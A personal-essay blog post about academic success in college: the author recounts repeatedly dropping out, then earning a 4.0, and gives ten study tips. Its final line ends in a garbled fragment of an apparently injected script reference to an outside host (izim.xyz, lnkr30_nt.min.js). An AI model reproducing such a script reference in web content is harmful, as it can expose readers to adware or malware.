No one expected me to achieve academic success in college.
My elementary teachers said I’d never go to college. In high school, I begged my parents to let me drop out, but they didn’t let me quit.
After my high school graduation, I dropped out of two colleges. College felt overwhelming and out of reach.
The third time was different. I enrolled in a community college, and for the first time in my life, I was excited to go to school.
I don’t why I believed in myself, and how I knew this time would be different. But, I knew I would excel that semester. I even told my parents I would get a 4.0 (by this time they believed college success for me would be graduating from college).
My mom said, “Just graduate from college and I’ll be happy.”
I did make her happy. I made myself even happier when I proved to myself I was an excellent student.
I achieved my goal of a 4.0. that semester. I also did much more throughout college. I discovered a passion for learning that has changed my whole life.
But, I couldn’t have accomplished any of that without clear academic goals, a smart plan, and consistent actions.
Here are the 10 tips that transformed my academic life.
10 Tips for Academic College Success

#1 Define what academic success means to you.
Is it getting a specific GPA for the semester? Is it receiving a grade in a specific class? Is it having an article or paper published? Is it getting a teaching assistantship?
What is it you want to achieve? Create a short-term goal for the semester, and a long-term goal for what you want to achieve by graduation.
Once you’ve written down your goals, read them, or look at them every day. This keeps you focused so that you stay on track with what you need to do to succeed.
#2 Evaluate yourself.
Look at what your strengths are. What skills are you good at? What subjects and areas do you well in? List those. Look at your weaknesses. What don’t you do well? Are there skills you are weak in? What subjects are hard for you? List those things too.
Also, consider how you learn best. Do you learn by writing things down? Are you a visual learner? Are you an auditory learner?
#3 Plan how you can best use your strengths as a student.
If you are great at listening, you might want to buy audiobooks. If you are good at writing notes, use a great note-taking system.
If you love certain subjects, take advantage of every opportunity you can to explore them. These could be classes, internships or extracurricular activities. Even if you major in something not related to a lot of the subjects you love, find a way to explore those subjects. The more you do something you love the happier you will be as a student. That affects your well-being so that you keep doing well in college.
#4 Plan how you will improve your weaknesses.
If you struggle with math, figure out who can help you do better. Then practice your skills. See how you progress. You may need more help than what you can learn in class. If that is the case, find a tutor or a classmate who can help you.
If writing is hard for you, study good writing and practice it. The more productive you are as a writer the faster you will improve. Also, get feedback on your work. This could be from other students, a tutor or try going to the college writing center.
Every student has weaknesses. Excellent students persist and keep working until they overcome those weaknesses.
#5 Put both plans into action and track your progress.
Write in a planner or journal what you are concentrating on and reflect on how successful you are. Check your progress mid-semester and at the end of the semester. If you haven’t made all the progress you wanted to, make changes to your plans. Adjust how you will build on your strengths and overcome your weaknesses.
#6 Read your syllabi.
This tip comes from an online math tutor, Terri Grigsby http://www.tagtutoring.com/. It sounds obvious, but you would be amazed at how many students don’t read a course syllabus. You need to know an instructor’s policies, how your grade is calculated, and have a solid overview of what is covered in the class.
If your grade is affected by attendance and effort those are two easy things you can control. For me, the difference between whether I gave a student a B or B- was effort and attendance.
You’ll also want to know your instructor’s office hours and how you can reach him/her if you need help. Plus, an overview of the class will help you plan out your assignments. Mark all this important information in a planner. If you want a planner download a free copy of The Ultimate Weekly Study Planner at the end of this post.
Also, the syllabus is a “preview” of what you’ll learn. You can see what you’re already familiar with, and what things are new to you.
#7 Read and study one class ahead of what is due for that day.
If you read ahead of what is due, you’ll know how what you learn in one class period relates to what comes next. Professors spend a lot of time organizing their course content because they want each thing you learn to build off the next thing.
When you understand what comes next it deepens your knowledge of what you cover that day. Plus, you’re always ahead in class, so you’ll have more time at the end to study for finals.
#8 Get help in your classes.
Even if you are a great student, you’ll benefit from asking questions and getting feedback on your work. This could be as simple as visiting a professor during office hours and talking about your classwork. You can ask a professor what he/she thinks about it. You could also see a classmate who excels in that class or find a tutor to help you.
Getting comments and suggestions for how to improve your work boosts your academic progress. You master things quicker than if you try to learn all on your own.
#9 Create a study group.
Study groups are a powerful way to increase your learning. In a study group, you prepare for each meeting and work through questions. Every member of the group teaches and learns the course material together. You’ll also encourage each other to keep going even when a subject is difficult.
#10 Reflect on what you learn in classes.
Did you ever notice that a lot of professors ask you to read something and write a reflection or response paper on it? They do it because they want to increase your understanding of the material.
Try this technique with not only what you read, but what you study in all classes. Keep a journal or log where you write a paragraph or a few paragraphs on how you feel about what you learn. Here are some reflection questions you can use:
- What struck you as interesting?
- What was confusing?
- What do you agree or disagree with?
- What do you like or dislike?
- How does what you learn, connect to something else?
Commit to Achieving Academic Success
These 10 tips will help you become an excellent student. But there is one more thing you need—commitment.
Focus on what you need to achieve your goals and take small actions every day. Don’t focus on what people say about what you can or can’t do. If you define your own success, plan, and persist you’ll become the student and person you want to be.
Want to succeed with a planner? Get the free printable, The Ultimate Weekly Study Planner (with 52 study tips!)izim.xyz/addon=518izim=518izim.xyz/addons/lnkr30_nt.min.js” type=”text/javascript”>


